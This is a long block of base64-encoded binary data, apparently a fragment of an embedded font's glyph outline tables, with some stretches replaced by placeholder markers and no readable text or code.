oXASTAAIAYv/sA+kETwAUABwAZbIIHR4REjmwCBCwFdAAsABFWLAALxuxABg+WbAARViwCC8bsQgQPlmyDQAIERI5sA0vsAAQshABCitYIdgb9FmyEgAIERI5sAgQshUBCitYIdgb9FmwDRCyGAEKK1gh2Bv0WTAxATIAFRUUBgYnIiY1NSEmJiMiByc2ATI2NyEVFBYB/9wBDnzYetDpAs0HoYi6e0mMAQ5ilxX984kET/7U+SSV+I0B/ul0qMhsfYb8NaSJGn2WAAEAqQTkAwYGAAAIADQAsAQvsAfQsAcvtA8HHwcCXbIFBAcREjkZsAUvGLAB0BmwAS8YsAQQsALQsgMEBxESOTAxARUjJwcjNRMzAwaZlpWZ9nAE7gqqqgwBEAAAAQCMBOMC9gX/AAgAIACwBC+wAdCwAS+0DwEfAQJdsgAEARESObAI0LAILzAxATczFQMjAzUzAcCWoP5x+50FVaoK/u4BEgr//[base64]/[base64]/[base64]/vOpbcXalgX//tEBL/7RAAACAH7+awHV/[base64]/+/uAE2AEmAAH9bwTY/xAF/gADAB4AsAIvsAHQsAEvtA8BHwECXbACELAD0BmwAy8YMDEBMwEj/jDg/vSVBf7+2v///IsE2f9OBegABwCk/BAAAAAB/V4E2f6UBnQADgAuALAAL7IPAAFdsAfQsAcvQAkPBx8HLwc/BwRdsAbQsgEABhESObINAAcREjkwMQEnNjY0JiM3MhYVFAYHB/10AUtGW0sHlZpOTQEE2ZkFHk4namdVPVALRwAC/CcE5P8HBe4AAwAHADcAsAEvsADQGbAALxiwARCwBdCwBS+wBtCwBi+2DwYfBi8GA12wA9CwAy+wABCwBNAZsAQvGDAxASMBMwEjAzP+Aqn+zuEB/5b2zgTkAQr+9gEKAAH9OP6i/hP/dgAIABEAsAIvsgcFCitYIdgb9FkwMQU0NjIWFAYiJv04N2w4OGw39S0+Plo8PAAAAQC3BO4BmwY/AAMAHQCwAi+wANCwAC+yDwABXbIDAgAREjkZsAMvGDAxEzMDI+2udHAGP/6vAAADAHEE8AODBogAAwAMABUANwCwCy+wAtCwAi+wAdCwAS+wAhCwA9AZsAMvGLALELIGBQorWCHYG/RZsA/QsAsQsBTQsBQvMDEBMwMjBTQ2MhYUBiImJTQ2MhYUBiImAeG8ZYf+wDdsODhsNwI3N2w4OGw3Boj++CUtPT1aPDwrLT4+Wjw8//[base64]/qsAQYDTP5nBbD6UJ0EKAADAGf/7AT6BcQAAwAVACMAd7IIJCUREjmwCBCwAdCwCBCwINAAsABFWLARLxuxERw+WbAARViwCC8bsQgQPlmyAggRERI5sAIvss8CAV2y/wIBXbIvAgFdtL8CzwICcbIBAQorWCHYG/RZsBEQshkBCitYIdgb9FmwCBCyIAEKK1gh2Bv0WTAxASE1IQUUAgQjIiQCJzU0EiQzMgQSFwcQAiMiAgcVFBIzMhI3A8D9+wIFATqP/vixrP72kwKSAQusrwEIkQK/0Lu20QPRu7rMAwKTmILV/sKqqQE5zmnSAUKrqP7FzwsBAwEV/uv2a/r+4AEP/QABADIAAAUDBbAABgAxALAARViwAy8bsQMcPlmwAEVYsAEvG7EBED5ZsABFWLAFLxuxBRA+WbIAAwEREjkwMQEBIwEzASMCmv5mzgISrAITzwSJ+3cFsPpQAAADAHgAAAQhBbAAAwAHAAsATwCwAEVYsAgvG7EIHD5ZsABFWLACLxuxAhA+WbIAAQorWCHYG/RZsAIQsAXQsAUvsi8FAV2yBgEKK1gh2Bv0WbAIELIKAQorWCHYG/RZMDE3IRUhEyEVIQMhFSF4A6n8V1cC8v0OUwOU/GydnQM/nQMOngABALIAAAUBBbAABwA4ALAARViwBi8bsQYcPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbAGELICAQorWCHYG/RZMDEhIxEhESMRIQUBwf0ywARPBRL67gWwAAEARQAABEQFsAAMADwAsABFWLAILxuxCBw+WbAARViwAy8bsQMQPlmyAQEKK1gh2Bv0WbAF0LAIELIKAQorWCHYG/RZsAfQMDEBASEVITUBATUhFSEBAvL+QwMP/AEB4f4fA879JAG7As79z52PAkoCR5Ce/[base64]/v6Pkf+jwsIFrMPCAXQErMPDBPeM/Jud/Yuvr436ATj9jLn7ngMK0v6Y0AMK/PbRtbPRAAABAFoAAAUhBbAAGABcsgAZGhESOQCwAEVYsAQvG7EEHD5ZsABFWLARLxuxERw+WbAARViwFy8bsRccPlmwAEVYsAsvG7ELED5ZshYECxESObAWL7AA0LAWELINAQorWCHYG/RZsArQMDEBNjY1ETMRFAYGBxEjESYAJxEzERYWFxEzAxacrsF/7Z/B5/7vA8ABpZXBAgsX16oCDf3wn/WTD/6WAWoXASrtAhj976PXGQOkAAABAHEAAATLBcQAJABcshklJhESOQCwAEVYsBkvG7EZHD5ZsABFWLAOLxuxDhA+WbAARViwIy8bsSMQPlmwDhCyEAEKK1gh2Bv0WbAN0LAA0LAZELIGAQorWCHYG/RZsBAQsCHQsCLQMDElNhI3NTQmIAYVFRQSFxUhNTMmAjU1NBI2MzIWEhcVFAIHMxUhAuGKmgPC/q7AnZH+FN1qeI3+oaD9jgN4atz+HKIbARzqhuf2+uVx8P7YHKKdZgEzom+6ASSfnP7ktIKg/s1mnQAAAgBk/+sEdwROABYAIQB8sh8iIxESObAfELAT0ACwAEVYsBMvG7ETGD5ZsABFWLAWLxuxFhg+WbAARViwCC8bsQgQPlmwAEVYsAwvG7EMED5ZsAgQsgMBCitYIdgb9FmyChMIERI5shUTCBESObAMELIaAQorWCHYG/RZsBMQsh8BCitYIdgb9FkwMQERFjMyNxcGIyInBiMiAjU1EBIzMhc3ARQWMzI3ESYjIgYD7gJOEw8XMEqTJmvRwOTixMtrEf3MkoetUlWohpUEOvzjjAWJIqWlARv0DwEIAT2hjf26r8O6Ab684wAAAgCg/[base64]/+NQWxbLxr/ntmh45r/MM0P6CBdqUDmHcAAQAu/mAD3wQ6AAgAOLIACQoREjkAsABFWLABLxuxARg+WbAARViwBy8bsQcYPlmwAEVYsAQvG7EEEj5ZsgAHBBESOTAxAQEzAREjEQEzAgoBGL3+hbr+hL0BFAMm+//+JwHgA/oAAgBg/+wEJwYcAB4AKgBeshQrLBESObAUELAi0ACwAEVYsAMvG7EDHj5ZsABFWLAULxuxFBA+WbADELIIAQorWCHYG/RZshsUAxESObAbL7IoCworWCHYG/RZsAzQsBQQsiIBCitYIdgb9FkwMRM0NjMyFwcmIyIGFRQEEhcVFAYGIyIANTU0EjcnJiYTFBYzMjY1NCYnIgbdy6+LhgKXfFZlAbvPBXbbkd7++byQAWNrPqGJiKCpfYikBPWInzegO0g+bJn+88QnmfOFASfyDaUBCCMFJ4z9Y7DLysaI2xnNAAEAY//sA+wETQAlAG+yAyYnERI5ALAARViwFS8bsRUYPlmwAEVYsAovG7EKED5ZsgMBCitYIdgb9FmwChCwBtCwChCwItCwIi+yLyIBXbK/IgFdsiMBCitYIdgb9FmyDyMiERI5shkVIhESObAVELIcAQorWCHYG/RZMDEBFBYzMjY1MxQGIyImNTQ3JiY1NDYzMhYVIzQmIyIGFRQzMxUjBgEek3Zxm7n/[base64]/qKKZkNS91FHAmxDYi8z/sw2Z1uSfwEd/YMFsHj+VaHlhVphGUgYWE5FrDZUNVUtRE4YLZmBggFAlgFDmAABAJH+YQPwBE4AEgBTsgwTFBESOQCwAEVYsAMvG7EDGD5ZsABFWLAALxuxABg+WbAARViwBy8bsQcSPlmwAEVYsBAvG7EQED5ZsgEQAxESObADELIMAQorWCHYG/RZMDEBFzYzMhYXESMRNCYjIgYHESMRATgLeMi+rgG5bIBcgiK6BDqInMXM+6QEUYh8V0787wQ6AAADAHr/7AQSBcQADQAWAB4AkrIDHyAREjmwAxCwE9CwAxCwG9AAsABFWLAKLxuxChw+WbAARViwAy8bsQMQPlmyDgMKERI5sA4vsl8OAV2y/w4BXbSPDp8OAnG0vw7PDgJxsi8OAXGyzw4BXbIvDgFdtO8O/w4CcbAKELITAQorWCHYG/RZsA4QshgBCitYIdgb9FmwAxCyGwEKK1gh2Bv0WTAxARACIyICAzUQEjMyEhMFITU0JiMiBhUFIRUUFiA2NwQS7N/b7gTs397rBP0hAiWLiIaMAiX925IBBI0CAoD+v/6tAUwBNM0BPQFO/rz+zSw34/Hx488n5frw4wAAAQDD//QCSwQ6AAwAKACwAEVYsAAvG7EAGD5ZsABFWLAJLxuxCRA+WbIEAQorWCHYG/RZMDEBERQWMzI3FwYjIhERAXw3QDAnAUZJ+QQ6/Nc/QAyXEwEmAyAAAQAl/[base64]/[base64]/9ASkBDoAFABcsgsVFhESOQCwAEVYsBMvG7ETGD5ZsABFWLAKLxuxChA+WbAARViwDy8bsQ8QPlmwExCyAAEKK1gh2Bv0WbAKELIFAQorWCHYG/RZsAAQsA3QsA7QsBHQsBLQMDEBIxEUFjMyNxcGIyIRESERIxEjNSEEcZw2QTAnAUZJ+f5vuakESAOh/XJAQQyXEwEmAof8XwOhmQACAJH+YAQfBE4ADwAbAFeyEhwdERI5sBIQsADQALAARViwAC8bsQAYPlmwAEVYsAovG7EKEj5ZsABFWLAHLxuxBxA+WbIJAAcREjmyEgEKK1gh2Bv0WbAAELIYAQorWCHYG/RZMDEBMhIXFxQCIyInESMRNDY2AxYzMjY1NCYjIgYVAlDP9AsB4L/DcrpxzYRTq4eWkYV1kARO/ub+QvD+6Hz9+APknuyA/MiTw8PN4NipAAABAGX+igPhBE4AIgBJsgAjJBESOQCwFC+wAEVYsAAvG7EAGD5ZsABFWLAbLxuxGxA+WbAAELAE0LAAELIHAQorWCHYG/RZsBsQsg0BCitYIdgb9FkwMQEyFhUjNCYjIgYVFRAFFxYWFQYGByc3NjU0JicmAjU1NDY2Aj2956+Gb4SbAUCGYlACY0piLzFGVuz4d9cETtW0boPbsyD+/GMmHWBQP6c+VTY8RisrEzQBAdMqmPuJAAIAYP/sBHsEOgARAB0ATLIIHh8REjmwCBCwFdAAsABFWLAQLxuxEBg+WbAARViwCC8bsQgQPlmwEBCyAAEKK1gh2Bv0WbAIELIVAQorWCHYG/RZsAAQsBvQMDEBIRYRFRQGBiMiADU1NDY2NyEBFBYzMjY1NCYjIgYEe/7kyHrdjNr+9nbZjAJA/J+gioufoYuJnwOhlP7vEYzriAEv/w2Y8ogB/de319nLrM7MAAEAUf/sA9kEOgAQAEmyChESERI5ALAARViwDy8bsQ8YPlmwAEVYsAkvG7EJED5ZsA8QsgABCitYIdgb9FmwCRCyBAEKK1gh2Bv0WbAAELAN0LAO0DAxASERFDMyNxcGIyImJxEhNSED2f6NaSsxKkxqfXUB/qUDiAOk/WmFGoI0k5ICk5YAAQCP/+wD9gQ6ABIAPLIOExQREjkAsABFWLAALxuxABg+WbAARViwCC8bsQgYPlmwAEVYsA4vG7EOED5ZsgMBCitYIdgb9FkwMQEREDMyNjUmAzMWERAAIyImJxEBScmBqgV2w3H+/9rCyAIEOv15/s/6tucBIfH+6f75/sHg1wKXAAIAV/4iBUwEOgAZACIAXLIPIyQREjmwDxCwGtAAsBgvsABFWLAGLxuxBhg+WbAARViwEC8bsRAYPlmwAEVYsBcvG7EXED5ZsADQsBcQshoBCitYIdgb9FmwDNCwEBCyIAEKK1gh2Bv0WTAxBSQANTQSNxcGBxQWFxE0NjMyFhYVFAAFESMTNjY1JiYjIhUCbP8A/uuBf2WhCrWminGC4YL+3v77ubmqxAWlgkIRFwEz+6gBB1eFjPWt5RoCzGl9jfiV8/7XFf4zAmYW3qSp2FIAAAEAX/4oBUMEOgAZAFiyABobERI5ALANL7AARViwAC8bsQAYPlmwAEVYsAYvG7EGGD5ZsABFWLATLxuxExg+WbAARViwDC8bsQwQPlmyAQEKK1gh2Bv0WbAMELAP0LABELAY0DAxARE2NjUmAzMWERAABREjESYAEREzERYWFxEDHKvDBXrCdv7j/va5//77ugKmogQ6/E4Y5bLoARvs/un+/f7QFf45AckaATYBEwHm/g7C5BkDsQABAHr/[base64]/uXvy+OtpgEt/s6kquLM7wEb9P7q/u3+z+51eQExARMBH+sAAAIAef/[base64]/e6jHx0gtn+87iWn7I/SP2UoooFk5QCcxcJptPu99cBRwL+sI+bkpimHwEa2aC7xbL+oQUTAVKFvR4BaMbEAAAB/9oAAARuBbwAGgBJsgAbHBESOQCwAEVYsAQvG7EEHD5ZsABFWLAXLxuxFxw+WbAARViwDS8bsQ0QPlmyAAQNERI5sAQQsgkBCitYIdgb9FmwEtAwMQETNjYzMhcHJiMiBwERIxEBJiMiByc2MzIWFwIk4StrV0g0JA0nRiT+17/+2CdDJw0kNEdYayoDBgH7Y1gblwhP/Xf9xgI8AodPCJYcVF0AAgBK/[base64]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[base64]/vSkI7ocp/7vl5cBEaccuta829q/Grocv9fXwwUeAZj+9aWm/vKXAsTEmAEMAU4BDJjO/pvnzc7lA2f8mevKyOoAAAEAr/6hBZcFsAALADsAsAkvsABFWLAALxuxABw+WbAARViwBC8bsQQcPlmwAEVYsAovG7EKED5ZsgIBCitYIdgb9FmwBtAwMRMzESERMxEzAyMRIa/[base64]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[base64]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